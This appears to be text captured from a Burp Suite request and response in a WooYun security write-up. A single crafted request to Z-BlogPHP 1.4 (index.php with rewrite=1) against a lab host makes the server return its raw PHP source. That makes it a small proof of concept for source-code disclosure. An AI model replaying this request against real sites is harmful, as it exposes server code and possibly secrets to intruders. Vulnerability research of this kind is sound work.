 Go
Cancel
Target: http://10.211.55.3
Request
Raw Params Headers Hex
GET /zblog/index.php?action=&rewrite=1 HTTP/1.1
Host: 10.211.55.3
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 28 Feb 2015 15:18:57 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Product: Z-BlogPHP 1.4 Deeplue Build 150101
Content-Length: 500
Connection: close
Content-Type: text/html; charset=utf-8
<?php
/**
* Z-Blog with PHP
* @author
* @copyright (C) RainbowSoft Studio
* @version
*/
require './zb_system/function/c_system_base.php';
$zbp->RedirectInstall();
$zbp->CheckGzip();
$zbp->Load();
$zbp->RedirectPermanentDomain();
foreach ($GLOBALS['Filter_Plugin_Index_Begin'] as $fpname => &$fpsignal) $fpname();
$_SERVER['SERVER_SOFTWARE'] = 'Microsoft-IIS';
ViewIndex();
foreach ($GLOBALS['Filter_Plugin_Index_End'] as $fpname => &$fpsignal) $fpname();
RunTime();
drops.wooyun.org